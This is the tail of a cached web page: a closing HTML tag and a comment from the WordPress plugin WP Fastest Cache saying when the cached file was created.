</html><!-- WP Fastest Cache file was created in 0.739 seconds, on January 14, 2026 @ 5:02 am -->